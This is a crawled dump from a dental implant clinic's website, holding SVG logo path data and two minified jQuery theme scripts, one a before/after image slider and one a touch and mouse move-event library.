2.13699C225.373 2.82741 225.012 3.22193 224.321 3.22193L217.417 3.22193L217.417 22.5205C217.417 23.2438 217.023 23.6055 216.332 23.6055L215.247 23.6055ZM229.322 23.6055C228.599 23.6055 228.237 23.2438 228.237 22.5205L228.237 1.47946C228.237 0.756175 228.599 0.394531 229.322 0.394531L235.569 0.394531C237.837 0.394531 238.955 0.59179 239.909 1.01919C242.111 2.00549 243.558 4.14248 243.558 7.10138C243.558 10.0603 241.98 12.6247 239.415 13.4795L239.415 13.5452C239.415 13.5452 239.711 13.874 240.106 14.5973L244.281 22.3233C244.709 23.0795 244.38 23.6055 243.558 23.6055L242.243 23.6055C241.618 23.6055 241.224 23.3753 240.961 22.8493L236.424 14.3671L231.459 14.3671L231.459 22.5205C231.459 23.2438 231.098 23.6055 230.374 23.6055L229.322 23.6055ZM248.23 22.5205C248.23 23.2438 248.592 23.6055 249.315 23.6055L261.184 23.6055C261.907 23.6055 262.268 23.2438 262.268 22.5205L262.268 21.863C262.268 21.1397 261.907 20.7781 261.184 20.7781L251.452 20.7781L251.452 13.3151L258.718 13.3151C259.408 13.3151 259.803 12.9534 259.803 12.2301L259.803 11.5726C259.803 10.8493 259.408 10.4877 258.718 10.4877L251.452 10.4877L251.452 3.22193L260.625 3.22193C261.348 3.22193 261.71 2.82741 261.71 2.13699L261.71 1.47946Q261.71 0.936978 261.438 0.665746Q261.167 0.39453 260.625 0.394531L249.315 0.394531C248.592 0.394531 248.23 0.756175 248.23 1.47946L248.23 22.5205ZM39.558 3.2218L39.558 12.1971L44.2923 12.1971C47.0868 12.1971 48.7964 10.4547 48.7964 7.66016C48.7964 4.86564 47.0868 3.2218 44.3251 3.2218L39.558 3.2218ZM231.459 11.5396L231.459 3.2218L235.339 3.2218C236.818 3.2218 237.509 3.35331 238.1 3.61632C239.547 4.24098 240.27 5.55605 240.27 7.23276C240.27 9.83002 238.659 11.5396 236.128 11.5396L231.459 11.5396ZM75.8283 14.2355L78.4256 6.87117C78.8201 5.6876 79.3461 3.5835 79.3461 3.5835L79.4119 3.5835C79.4119 3.5835 79.905 5.6876 80.2996 6.87117L82.864 14.2355L75.8283 14.2355Z" transform="translate(238.758 0)" id="IMPLANT-CENTRE" fill="#5EC2DE" fill-rule="evenodd" stroke="none" />
      <path d="M77.6037 23.2109C76.8804 23.2109 76.5187 22.8493 76.5187 22.126L76.5187 1.08493C76.5187 0.361644 76.8804 0 77.6037 0L78.6557 0C79.379 -2.09024e-06 79.7406 0.361642 79.7406 1.08493L79.7406 10.2247L91.8064 10.2247L91.8064 1.08493C91.8064 0.361643 92.2009 0 92.8913 0L93.9763 0C94.6667 0 95.0283 0.361643 95.0283 1.08493L95.0283 22.126C95.0283 22.8493 94.6667 23.2109 93.9763 23.2109L92.8913 23.2109C92.2009 23.2109 91.8064 22.8493 91.8064 22.126L91.8064 13.0192L79.7406 13.0192L79.7406 22.126C79.7406 22.8493 79.379 23.2109 78.6557 23.2109L77.6037 23.2109ZM132.548 22.126C132.548 22.8493 132.91 23.2109 133.633 23.2109L145.501 23.2109C146.225 23.2109 146.586 22.8493 146.586 22.126L146.586 21.4685C146.586 20.7452 146.225 20.3836 145.501 20.3836L135.77 20.3836L135.77 12.9205L143.036 12.9205C143.726 12.9205 144.121 12.5589 144.121 11.8356L144.121 11.1781C144.121 10.4548 143.726 10.0931 143.036 10.0931L135.77 10.0931L135.77 2.8274L144.942 2.8274C145.666 2.8274 146.027 2.43288 146.027 1.74246L146.027 1.08493C146.027 0.361642 145.666 -2.09024e-06 144.942 0L133.633 0C132.91 0 132.548 0.361644 132.548 1.08493L132.548 22.126ZM151.587 23.2109C150.864 23.2109 150.502 22.8493 150.502 22.126L150.502 1.08493C150.502 0.361644 150.864 0 151.587 0L152.837 0C153.461 0 153.823 0.197259 154.152 0.723287L164.047 15.0904C164.869 16.3397 165.954 18.4438 165.954 18.4438L166.02 18.4438C166.02 18.4438 165.823 16.3726 165.823 15.0904L165.823 1.08493C165.823 0.361643 166.217 0 166.908 0L167.96 0C168.683 -2.09024e-06 169.045 0.361642 169.045 1.08493L169.045 22.126C169.045 22.8493 168.683 23.2109 167.96 23.2109L166.71 23.2109C166.119 23.2109 165.724 23.0137 165.428 22.4877L155.5 8.15342C154.678 6.87123 153.593 4.76712 153.593 4.76712L153.527 4.76712C153.527 4.76712 153.724 6.83835 153.724 8.15342L153.724 22.126C153.724 22.8493 153.363 23.2109 152.639 23.2109L151.587 23.2109ZM215.149 23.2109C214.426 23.2109 214.064 22.8493 214.064 22.126L214.064 1.08493C214.064 0.361644 214.426 0 215.149 0L216.201 0C216.924 -2.09024e-06 217.286 0.361642 217.286 1.08493L217.286 20.3836L226.623 20.3836C227.313 20.3836 227.708 20.7452 227.708 21.4685L227.708 22.126C227.708 22.8493 227.313 23.2109 226.623 23.2109L215.149 23.2109ZM0 22.126Q0 23.2109 1.08493 23.2109L2.13699 23.2109Q3.22192 23.2109 3.22192 22.126L3.22192 14.6301L8.48219 14.6301C12.7233 14.6301 15.7479 11.6712 15.7479 7.26575C15.7479 2.86027 12.7233 0 8.48219 0L1.08493 0Q0.542465 0 0.271232 0.271233Q0 0.542466 0 1.08493L0 22.126ZM20.3872 23.2109Q19.3023 23.2109 19.3023 22.126L19.3023 1.08493Q19.3023 0 20.3872 0L31.6968 0Q32.2393 0 32.5105 0.27123Q32.7817 0.542463 32.7817 1.08493L32.7817 1.74246C32.7817 2.43288 32.4201 2.8274 31.6968 2.8274L22.5242 2.8274L22.5242 10.0931L29.79 10.0931C30.4804 10.0931 30.8749 10.4548 30.8749 11.1781L30.8749 11.8356C30.8749 12.5589 30.4804 12.9205 29.79 12.9205L22.5242 12.9205L22.5242 20.3836L32.2557 20.3836C32.979 20.3836 33.3406 20.7452 33.3406 21.4685L33.3406 22.126C33.3407 22.8493 32.979 23.2109 32.2557 23.2109L20.3872 23.2109ZM38.3416 23.2109C37.6183 23.2109 37.2566 22.8493 37.2566 22.126L37.2566 1.08493C37.2566 0.361644 37.6183 0 38.3416 0L44.5881 0C46.8566 0 47.9744 0.197259 48.9279 0.624657C51.1306 1.61096 52.5772 3.74794 52.5772 6.70685C52.5772 9.66575 50.9991 12.2301 48.4347 13.0849L48.4347 13.1507C48.4347 13.1507 48.7306 13.4794 49.1251 14.2027L53.3005 21.9288C53.7279 22.6849 53.3991 23.2109 52.5772 23.2109L51.2621 23.2109C50.6374 23.2109 50.2429 22.9808 49.9799 22.4548L45.4429 13.9726L40.4785 13.9726L40.4785 22.126C40.4785 22.8493 40.1169 23.2109 39.3936 23.2109L38.3416 23.2109ZM62.4767 22.126C62.4767 22.8493 62.8384 23.2109 63.5288 23.2109L64.6137 23.2109C65.3041 23.2109 65.6986 22.8493 65.6986 22.126L65.6986 2.8274L72.6028 2.8274C73.2932 2.8274 73.6548 2.43288 73.6548 1.74246L73.6548 1.08493C73.6548 0.361643 73.2932 0 72.6028 0L55.5726 0C54.8493 0 54.4877 0.361644 54.4877 1.08493L54.4877 1.74246C54.4877 2.43288 54.8493 2.8274 55.5726 2.8274L62.4767 2.8274L62.4767 22.126ZM109.958 23.2109C109.235 23.2109 108.873 22.8493 108.873 22.126L108.873 1.08493C108.873 0.361644 109.235 0 109.958 0L116.566 0C123.635 0 128.336 4.24109 128.336 11.5726C128.336 18.937 123.635 23.2109 116.566 23.2109L109.958 23.2109ZM179.898 22.126C179.898 22.8493 180.259 23.2109 180.95 23.2109L182.035 23.2109C182.725 23.2109 183.12 22.8493 183.12 22.126L183.12 2.8274L190.024 2.8274C190.714 2.8274 191.076 2.43288 191.076 1.74246L191.076 1.08493C191.076 0.361643 190.714 0 190.024 0L172.994 0C172.27 0 171.909 0.361644 171.909 1.08493L171.909 1.74246C171.909 2.43288 172.27 2.8274 172.994 2.8274L179.898 2.8274L179.898 22.126ZM191.573 21.9616C191.31 22.7178 191.638 23.2109 192.46 23.2109L193.578 23.2109C194.17 23.2109 194.597 22.9151 194.762 22.3233L196.8 16.537L205.545 16.537L207.616 22.3233C207.814 22.9151 208.208 23.2109 208.833 23.2109L209.951 23.2109C210.74 23.2109 211.101 22.7178 210.838 21.9616L203.211 0.887671C203.014 0.263014 202.586 0 201.995 0L200.416 0C199.792 0 199.397 0.263014 199.2 0.887671L191.573 21.9616ZM3.22192 2.82751L3.22192 11.8029L7.95616 11.8029C10.7507 11.8029 12.4603 10.0604 12.4603 7.26587C12.4603 4.47135 10.7507 2.82751 7.98904 2.82751L3.22192 2.82751ZM40.4785 11.1453L40.4785 2.82751L44.358 2.82751C45.8374 2.82751 46.5278 2.95902 47.1196 3.22203C48.5662 3.84669 49.2895 5.16176 49.2895 6.83847C49.2895 9.43573 47.6785 11.1453 45.147 11.1453L40.4785 11.1453ZM112.095 20.3837L112.095 2.82751L116.336 2.82751C121.531 2.82751 124.983 5.88505 124.983 11.5727C124.983 17.2933 121.563 20.3837 116.336 20.3837L112.095 20.3837ZM200.252 6.47688L197.655 13.8413L204.69 13.8413L202.126 6.47688C201.731 5.29332 201.238 3.18921 201.238 3.18921L201.173 3.18921C201.173 3.18921 200.647 5.29332 200.252 6.47688Z" transform="translate(0 0.3944092)" id="PERTH-DENTAL" fill="#FFFFFF" fill-rule="evenodd" stroke="none" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.twentytwenty.js
body_size: 444
content:
!function(t){t.fn.twentytwenty=function(e){var e=t.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},e);return this.each(function(){var n=e.default_offset_pct,a=t(this),i=e.orientation;if(a.wrap("<div class='twentytwenty-wrapper twentytwenty-"+i+"'></div>"),!e.no_overlay){a.append("<div class='twentytwenty-overlay'></div>");var o=a.find(".twentytwenty-overlay");o.append("<div class='twentytwenty-before-label' data-content='"+e.before_label+"'></div>"),o.append("<div class='twentytwenty-after-label' data-content='"+e.after_label+"'></div>")}var s=a.find("img:first"),r=a.find("img:last");a.append("<div class='twentytwenty-handle'></div>");var c=a.find(".twentytwenty-handle");c.append("<span class='twentytwenty-"+("vertical"===i?"down":"left")+"-arrow'></span>"),c.append("<span class='twentytwenty-"+("vertical"===i?"up":"right")+"-arrow'></span>"),a.addClass("twentytwenty-container"),s.addClass("twentytwenty-before"),r.addClass("twentytwenty-after");var l=function(t){var e=s.width(),n=s.height();return{w:e+"px",h:n+"px",cw:t*e+"px",ch:t*n+"px"}},d=function(t){"vertical"===i?(s.css("clip","rect(0,"+t.w+","+t.ch+",0)"),r.css("clip","rect("+t.ch+","+t.w+","+t.h+",0)")):(s.css("clip","rect(0,"+t.cw+","+t.h+",0)"),r.css("clip","rect(0,"+t.w+","+t.h+","+t.cw+")")),a.css("height",t.h)},f=function(t){var e=l(t);c.css("vertical"===i?"top":"left","vertical"===i?e.ch:e.cw),d(e)},v=function(t,e){var n;return Math.max(0,Math.min(1,n="vertical"===i?(e-p)/h:(t-w)/y))};t(window).on("resize.twentytwenty",function(t){f(n)});var w=0,p=0,y=0,h=0,u=function(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==i?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===i&&t.preventDefault(),a.addClass("active"),w=a.offset().left,p=a.offset().top,y=s.width(),h=s.height()},m=function(t){a.hasClass("active")&&(n=v(t.pageX,t.pageY),f(n))},g=function(){a.removeClass("active")},$=e.move_with_handle_only?c:a;$.on("movestart",u),$.on("move",m),$.on("moveend",g),e.move_slider_on_hover&&(a.on("mouseenter",u),a.on("mousemove",m),a.on("mouseleave",g)),c.on("touchmove",function(t){t.preventDefault()}),a.find("img").on("mousedown",function(t){t.preventDefault()}),e.click_to_move&&a.on("click",function(t){w=a.offset().left,p=a.offset().top,y=s.width(),h=s.height(),n=v(t.pageX,t.pageY),f(n)}),t(window).trigger("resize.twentytwenty")})}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.event.move.js
body_size: 1494
content:
!function(e){"function"==typeof define&&define.amd?define([],e):"undefined"!=typeof module&&null!==module&&module.exports?module.exports=e:e()}(function(){var e=Object.assign||window.jQuery&&jQuery.extend,t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){return window.setTimeout(function(){e()},25)};!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var n={textarea:!0,input:!0,select:!0,button:!0},i={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},a={move:"touchmove",cancel:"touchend",end:"touchend"},o=/\s+/,r={bubbles:!0,cancelable:!0},c="function"==typeof Symbol?Symbol("events"):{};function u(e){return e[c]||(e[c]={})}function v(e,t,n,i,a){t=t.split(o);var r,c,v=u(e),f=t.length;function s(e){n(e,i)}for(;f--;)(r=v[c=t[f]]||(v[c]=[])).push([n,s]),e.addEventListener(c,s)}function f(e,t,n,i){t=t.split(o);var a,r,c,v=u(e),f=t.length;if(v){for(;f--;)if(r=v[a=t[f]])for(c=r.length;c--;)r[c][0]===n&&(e.removeEventListener(a,r[c][1]),r.splice(c,1))}}function s(t,n,i){var a,o=(a=n,new CustomEvent(a,r));i&&e(o,i),t.dispatchEvent(o)}function d(e){var n=e,i=!1,a=!1;this.kick=function(e){i=!0,a||function e(o){i?(n(),t(e),a=!0,i=!1):a=!1}()},this.end=function(e){var t=n;e&&(a?(n=i?function(){t(),e()}:e,i=!0):e())}}function m(){}function l(e){e.preventDefault()}function p(e,t){var n,i;if(e.identifiedTouch)return e.identifiedTouch(t);for(n=-1,i=e.length;++n<i;)if(e[n].identifier===t)return e[n]}function g(e,t){var n=p(e.changedTouches,t.identifier);if(n&&(n.pageX!==t.pageX||n.pageY!==t.pageY))return n}function h(e,t){b(e,t,e,Y)}function X(e,t){Y()}function Y(){f(document,i.move,h),f(document,i.cancel,X)}function y(e){f(document,a.move,e.touchmove),f(document,a.cancel,e.touchend)}function b(e,t,n,i){var a,o,r,c,u,v,f,d,l,p=n.pageX-t.pageX,g=n.pageY-t.pageY;if(!(p*p+g*g<64)){a=e,o=t,r=n,c=p,u=g,v=i,f=a.targetTouches,d=a.timeStamp-o.timeStamp,l={altKey:a.altKey,ctrlKey:a.ctrlKey,shiftKey:a.shiftKey,startX:o.pageX,startY:o.pageY,distX:c,distY:u,deltaX:c,deltaY:u,pageX:r.pageX,pageY:r.pageY,velocityX:c/d,velocityY:u/d,identifier:o.identifier,targetTouches:f,finger:f?f.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=m,a.preventDefault()}},s(o.target,"movestart",l),v(o)}}function $(e,t){var n=t.timer;t.touch=e,t.timeStamp=e.timeStamp,n.kick()}function T(e,t){var n=t.target,a=t.event,o=t.timer;f(document,i.move,$),f(document,i.end,T),_(n,a,o,function(){setTimeout(function(){f(n,"click",l)},0)})}function _(e,t,n,i){n.end(function(){return s(e,"moveend",t),i&&i()})}if(v(document,"mousedown",function e(t){var a,o;if(1===(a=t).which&&!a.ctrlKey&&!a.altKey)!n[(o=t).target.tagName.toLowerCase()]&&(v(document,i.move,h,t),v(document,i.cancel,X,t))}),v(document,"touchstart",function e(t){if(!n[t.target.tagName.toLowerCase()]){var i=t.changedTouches[0],o={target:i.target,pageX:i.pageX,pageY:i.pageY,identifier:i.identifier,touchmove:function(e,t){var n,i,a;n=e,i=t,a=g(n,i),a&&b(n,i,a,y)},touchend:function(e,t){var n,i;n=e,i=t,p(n.changedTouches,i.identifier)&&y(i)}};v(document,a.move,o.touchmove,o),v(document,a.cancel,o.touchend,o)}}),v(document,"movestart",function e(t){if(!t.defaultPrevented&&t.moveEnabled){var n={startX:t.startX,startY:t.startY,pageX:t.pageX,pageY:t.pageY,distX:t.distX,distY:t.distY,deltaX:t.deltaX,deltaY:t.deltaY,velocityX:t.velocityX,velocityY:t.velocityY,identifier:t.identifier,targetTouches:t.targetTouches,finger:t.finger},o={target:t.target,event:n,timer:new d(function e(t){var i,a,r,c;i=n,a=o.touch,c=(r=o.timeStamp)-i.timeStamp,i.distX=a.pageX-i.startX,i.distY=a.pageY-i.startY,i.deltaX=a.pageX-i.pageX,i.deltaY=a.pageY-i.pageY,i.velocityX=.3*i.velocityX+.7*i.deltaX/c,i.velocityY=.3*i.velocityY+.7*i.deltaY/c,i.pageX=a.pageX,i.pageY=a.pageY,s(o.target,"move",n)}),touch:void 0,timeStamp:t.timeStamp};void 0===t.identifier?(v(t.target,"click",l),v(document,i.move,$,o),v(document,i.end,T,o)):(o.activeTouchmove=function(e,t){var n,i,a,o,r;n=e,i=t,a=i.event,o=i.timer,r=g(n,a),r&&(n.preventDefault(),a.targetTouches=n.targetTouches,i.touch=r,i.timeStamp=n.timeStamp,o.kick())},o.activeTouchend=function(e,t){!function e(t,n){var i,o=n.target,r=n.event,c=n.timer;if(p(t.changedTouches,r.identifier)){i=n,f(document,a.move,i.activeTouchmove),f(document,a.end,i.activeTouchend),_(o,r,c)}}(e,t)},v(document,a.move,o.activeTouchmove,o),v(document,a.end,o.activeTouchend,o))}}),window.jQuery){var E="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return v(this,"movestart",w),!1},teardown:function(){return f(this,"movestart",w),!1},add:K},jQuery.event.special.move={setup:function(){return v(this,"movestart",S),!1},teardown:function(){return f(this,"movestart",S),!1},add:K},jQuery.event.special.moveend={setup:function(){return v(this,"movestart",k),!1},teardown:function(){return f(this,"movestart",k),!1},add:K}}function w(e){e.enableMove()}function S(e){e.enableMove()}function k(e){e.enableMove()}function K(e){var t=e.handler;e.handler=function(e){for(var n,i=E.length;i--;)e[n=E[i]]=e.originalEvent[n];t.apply(this,arguments)}}});
